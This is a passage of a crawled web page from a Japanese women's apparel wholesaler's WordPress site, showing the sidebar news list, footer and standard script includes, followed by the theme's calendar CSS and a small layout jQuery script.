						05					</span>
				</li>
											</ul>
		</aside>

		<aside class="side_category_list">
			<h4 class="side_cont_title">CATEGORY</h4>
			<ul>
									<li class="cat-item cat-item-100"><a href="https://satoyasu.net/category/blog/">BLOG</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://satoyasu.net/category/news/">お知らせ</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://satoyasu.net/category/pickup/">ピックアップ</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://satoyasu.net/category/column/">コラム</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://satoyasu.net/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
							</ul>
		</aside>

				
		<aside class="side_newpost_list">
			<h4 class="side_cont_title">最新記事</h4>
			<ul class="side_list">
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/news/29283/" title="年末年始の営業について">
													<img width="400" height="400" src="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg" class="attachment-full size-full colorbox-29283  wp-post-image" alt="" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg 400w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-300x300.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/news/29283/">
																年末年始の営業について															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/news/" rel="tag">お知らせ</a>						</p>
					</div>
				</li>

				
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/news/29185/" title="中間決算棚卸のお知らせと出荷規制について">
													<img width="400" height="400" src="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg" class="attachment-full size-full colorbox-29185  wp-post-image" alt="" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg 400w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-300x300.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/news/29185/">
																中間決算棚卸のお知らせと出荷規制について															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/news/" rel="tag">お知らせ</a>						</p>
					</div>
				</li>

				
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/news/29098/" title="お盆休暇のご案内">
													<img width="400" height="400" src="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg" class="attachment-full size-full colorbox-29098  wp-post-image" alt="" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg 400w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-300x300.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/news/29098/">
																お盆休暇のご案内															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/news/" rel="tag">お知らせ</a>						</p>
					</div>
				</li>

							</ul>
		</aside>

				
		<!-- <aside class="side_feeder_box">

		</aside> -->

		<!-- 		 -->

		<!-- <aside class="side_mailmagz_box">
			<h4 class="side_cont_title">公式メールマガジン購読</h4>
			[subscribe2]		</aside> -->

		
	</div><!-- #secondary -->
</aside><!--end side_bar-->
</div><!--end inner-->
<!--▲▲▲▲コンテンツエリアここまで▲▲▲▲-->
</div><!--end blog_area-->
<div id="scroll-to-top" class="select_cv_2">
	<div class="bottom_fixed_area">
			<div class="special_favor_cont">
			<p class="txt">大人の女性向けアパレル商品の仕入れやOEMのご相談はこちら</p>
			<a href="tel:086-241-7177" target="_blank">
				<span class="sp_btn_txt">086-241-7177</span>
				<span class="pc_btn_txt">086-241-7177</span>
				<i class="material-icons fs ic_box">arrow_right</i>
			</a>
		</div>

		</div>
	<a id="pt" href="#" title="Scroll to Top">
		<span class="pt_arrow pt-B">&#xf3d8;</span>
		<span class="txt pt-B">PAGE TOP</span>
	</a>
</div>



<footer id="under" class="">
	<div class="under_nav">
		<div class="mask">
			<div class="wrap">
				<div class="left_cont">
					<ul class="foot_list menu"><li><a href="https://satoyasu.net/">HOME <span>/ ホーム</span></a></li>
<li><a href="https://satoyasu.net/company/">ABOUT<span>/ アバウト</span></a></li>
</ul>				</div>

				<div class="center_cont">
					<ul class="foot_list menu"><li><a href="https://satoyasu.net/blog-achive/">BLOG <span>/ ブログ</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/category/news/">お知らせ</a></li>
	<li><a href="https://satoyasu.net/category/pickup/">ピックアップ</a></li>
	<li><a href="https://satoyasu.net/category/column/">コラム</a></li>
</ul>
</li>
</ul>				</div>

				<div class="right_cont">
					<ul class="foot_list menu"><li><a href="##">OTHER <span>/ その他</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/contact/">お問い合わせ</a></li>
</ul>
</li>
</ul>				</div>
			</div>
		</div>
	</div><!--END under_nav-->

	<div class="under_cont">
				
		<div class="site_bottom">
			<div class="bottom_left_cont">
				<h3 class="foot_logo">
					<a href="https://satoyasu.net/">
						<img src="https://satoyasu.net/wp-content/uploads/2021/02/logo.png" alt="佐藤安商店 公式サイト">
					</a>
				</h3>
				<div class="txt_area the_text">
																			</div>
								<p class="bottom_menu">
					<a class="bm1" href="https://satoyasu.net/privacy-policy/">プライバシーポリシー</a><span>/</span><a class="bm2" href="https://satoyasu.net/law/">特定商取引に基づく記載</a>
				</p>
				<small>Copyright&nbsp;&copy;&nbsp;2021&nbsp;株式会社佐藤安商店&nbsp;All&nbsp;rights&nbsp;Reserved.</small>
							</div>
			<div class="bottom_right_cont">
				<div id="biz-c"><div id="bizcalendar-2" class="bc widget_bizcalendar"><div id='biz_calendar'></div></div></div>
							</div>

			
		</div>
	</div>
</footer>

	

</div><!--END allwrapper-->

<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/jquery-1.10.2.min.js"></script>

<!-- BEGIN: WP Social Bookmarking Light FOOTER -->    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script><!-- END: WP Social Bookmarking Light FOOTER -->
<script type='text/javascript' src='https://yubinbango.github.io/yubinbango/yubinbango.js' id='yubinbango-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/satoyasu.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"70"};
/* ]]> */
</script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.17-1625019991' id='ez-toc-js-js'></script>

<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/css/ionicons.min.css">
<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/css/slick.css" type="text/css" />

<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/css_browser_selector.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/slick.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/ofi.min.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/smooth-scroll.js"></script>
<script type="text/javascript" src="https://jetb.co.jp/media-king/c/js/jet_script.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/wow.min.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/custom/custom-script.js"></script>

<script type="text/javascript">
    new WOW().init();
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://satoyasu.net/wp-content/themes/Jet_cms_media_c/custom/custom.css
body_size: 7093
content:
@charset "utf-8";
.foot_sns li {
	background: #333333;
}

.obi .mask {
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
}

.trigger_wrap {
    width: 100%;
    height: 100%;
}
.trigger_wrap span {
    left: 2.5vw;
}
.menu-trigger span:nth-of-type(1) {
    top: 25%;
}
.menu-trigger span:nth-of-type(2) {
    top: 40%;
}
.menu-trigger span:nth-of-type(3) {
    top: 55%;
}
.menu-trigger.active span:nth-of-type(1) {
    -webkit-transform: translateY(0.85rem) rotate(
-315deg
);
    transform: translateY(0.85rem) rotate(
-315deg
);
}
.menu-trigger p {
    right: 0;
    bottom: 10%;
    font-size: 0.5rem;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
}



/* カレンダー */
#biz-c {
    position: relative;
    width: 100%;
    height: 100%;
	padding: 0 6.25vw;
}
#biz-c h2.widgettitle {
  position: absolute;
  top: 0px;
  left: 0;
  width: 100%;
  padding: 10px 0;
  box-sizing: border-box;
  text-align: center;
  font-size: 16px;
  letter-spacing: 0.07em;
  z-index: 10;
}

#biz-c #biz_calendar {
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  height: 66.5625vw;
  padding: 4.6875vw;
  position: relative;
}

.mnch #biz-c h2.widgettitle,
.mnch #biz-c #biz_calendar {
  font-family: YakuHanMP, 'Crimson Text', 'Noto Serif JP', serif;
}

.gthc #biz-c h2.widgettitle,
.gthc #biz-c #biz_calendar {
  font-family: YakuHanJP, 'Lato', "Noto Sans JP", sans-serif;
}

#biz-c #biz_calendar .bizcal {
  background: 0;
  border: 0;
  margin: 0 auto;
  font-size: 12px;
  width: 100%;
  height: 51.5625vw;
  border-collapse: collapse;
  position: relative;
}

#biz-c #biz_calendar .bizcal tbody::before {
  content: '';
  position: absolute;
  width: 100%;
  height: 1px;
  top: 17vw;
  left: 0px;
  background: #333333;
}

#biz-c #biz_calendar .bizcal tbody tr:nth-child(n+3) td {
  border: 4px solid;
  border-width: 0.625vw;
  border-color: #ffffff!important;
}

#biz-c #biz_calendar .bizcal th {
  background: none;
}

#biz-c #biz_calendar .bizcal td,
#biz-c #biz_calendar .bizcal th {
  box-sizing: border-box;
  /* color: inherit; */
  font-size: 3.125vw;
  font-weight: normal;
  vertical-align: middle;
  padding: 0;
}

#biz-c #biz_calendar table.bizcal .today {
  color: inherit;
  font-weight: bold;
}

#biz-c #biz_calendar .boxholiday,
#biz-c #biz_calendar .boxeventday {
  display: inline-block;
  width: 4.375vw;
  height: 3.125vw;
  margin-right: 1.5625vw;
  vertical-align: -0.3125vw;
  padding: 0;
}

#biz-c #biz_calendar p {
  display: inline-block;
  font-size: 3.125vw;
  font-weight: normal;
  line-height: 1;
  padding-top: 2.5vw;
  letter-spacing: 0.07em;
  text-align: center;
  width: 49%;
  margin: 0 auto;
  left: 0;
  right: 0;
  bottom: 20px;
}

#biz-c #biz_calendar p+p {
  /* display: none; */
}

#biz-c #biz_calendar tr:nth-child(2) th {
  padding: 6.25vw 0 2.8125vw;
}

#biz-c #biz_calendar tr:first-child td {
  vertical-align: middle;
  border: 0;
  height: 3.125vw;
}

#biz-c #biz_calendar .calmonth {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 16px;
}

#biz-c #biz_calendar .down-img {
  position: absolute;
  left: 0;
  top: 16px;
}

#biz-c #biz_calendar .today-img img {
  display: none;
}

#biz-c #biz_calendar .up-img {
  position: absolute;
  right: 0;
  top: 16px;
}

.ez-toc-section {
    display: initial;
}
#ez-toc-container {
    margin-top: 40px;
}
.deco_clock {
	margin-bottom: 24px;
	display: block;
}
.deco_clock:before{
  content: 'alarm_on';
  position:relative;
  font-family: 'Material Icons';
  font-size: 1.8rem;
  top: 1.25vw;
}

.mg1{
	margin:50px 0 24px;
}
.mg2{
	margin:50px 0 24px;
}
.mg3{
	margin:30px 0 15px;
}
.mg4{
	margin:30px 0 15px;
}



/*PC*/
@media only screen and (min-width:960px){

.tablepress{
	font-size: 15px !important;
}
	
#upper .logo img {
    max-height: 33px;
}
	
#under .foot_logo img {
    max-height: 44px;
}

.under_nav .wrap{
    text-shadow:none !important;
}

.bottom_fixed_area .special_favor_cont a {
	padding: 0 32px;
}

.bottom_fixed_area .special_favor_cont a .pc_btn_txt {
	padding:0;
}
	
#under .site_bottom {
    display: flex;
    justify-content: space-between;
}
#under .site_bottom .bottom_left_cont{
	width: 400px;
}
#under .bottom_menu {
	right: initial;
    left: 0;
}	
#under .site_bottom small {
	right: initial;
    left: 0;
}	
	
#under .site_bottom .bottom_right_cont{
	width: 515px;
    height: 346px;
    overflow: hidden;
}
	
/* カレンダー */
#biz-c {
    position: relative;
    width: 100%;
    height: 100%;
	padding: 0;
}
#biz-c h2.widgettitle {
  position: absolute;
  top: 0px;
  left: 0;
  width: 100%;
  padding: 10px 0;
  box-sizing: border-box;
  text-align: center;
  font-size: 16px;
  letter-spacing: 0.07em;
  z-index: 10;
}

#biz-c #biz_calendar {
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  height: 346px;
  padding: 68px 30px 0px 30px;
  position: relative;
}

.mnch #biz-c h2.widgettitle,
.mnch #biz-c #biz_calendar {
  font-family: YakuHanMP, 'Crimson Text', 'Noto Serif JP', serif;
}

.gthc #biz-c h2.widgettitle,
.gthc #biz-c #biz_calendar {
  font-family: YakuHanJP, 'Lato', "Noto Sans JP", sans-serif;
}

#biz-c #biz_calendar .bizcal {
  background: 0;
  border: 0;
  margin: 0 auto;
  font-size: 12px;
  width: 100%;
  height: 245px;
  border-collapse: collapse;
  position: relative;
}

#biz-c #biz_calendar .bizcal tbody::before {
  content: '';
  position: absolute;
  width: 100%;
  height: 1px;
  top: 77px;
  left: 0px;
  background: #333333;
}

#biz-c #biz_calendar .bizcal tbody tr:nth-child(n+3) td {
  border: 4px solid;
  border-color: #ffffff!important;
}

#biz-c #biz_calendar .bizcal th {
  background: none;
}

#biz-c #biz_calendar .bizcal td,
#biz-c #biz_calendar .bizcal th {
  box-sizing: border-box;
  /* color: inherit; */
  font-size: 14px;
  font-weight: normal;
  vertical-align: middle;
  padding: 0;
}

#biz-c #biz_calendar table.bizcal .today {
  color: inherit;
  font-weight: bold;
}

#biz-c #biz_calendar .boxholiday,
#biz-c #biz_calendar .boxeventday {
  display: inline-block;
  vertical-align: -2px;
  width: 27px;
  height: 16px;
  padding: 0;
}

#biz-c #biz_calendar p {
  display: inline-block;
  font-size: 15px;
  font-weight: normal;
  line-height: 1;
  padding: 15px 0 0;
  letter-spacing: 0.07em;
  text-align: center;
  width: 49%;
  margin: 0 auto;
  left: 0;
  right: 0;
  bottom: 20px;
}

#biz-c #biz_calendar p+p {
  /* display: none; */
}

#biz-c #biz_calendar tr:nth-child(2) th {
  padding: 32px 0 18px;
}

#biz-c #biz_calendar tr:first-child td {
  vertical-align: middle;
  border: 0;
  height: 14px;
}

#biz-c #biz_calendar .calmonth {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 16px;
}

#biz-c #biz_calendar .down-img {
  position: absolute;
  left: 0;
  top: 16px;
}

#biz-c #biz_calendar .today-img img {
  display: none;
}

#biz-c #biz_calendar .up-img {
  position: absolute;
  right: 0;
  top: 16px;
}
	
.deco_clock:before{
  font-size: 2.4rem;
  top: 5px;
}

	
	

/*ここまで*/
}

--- FILE ---
content_type: application/javascript
request_url: https://satoyasu.net/wp-content/themes/Jet_cms_media_c/custom/custom-script.js
body_size: 322
content:
jQuery(function($) {
$(function($) {
	$('.step_ul').each(function() {
		
		Height1 = $(this).outerHeight();
		Height2_dom = $(this).find('li:last');
		console.log(Height2_dom);
		Height2 = Height2_dom.outerHeight();
		var heiter = Height1 - Height2;
		$(this).find('.line').css({
			'height': heiter - 4
		});
	});
});
});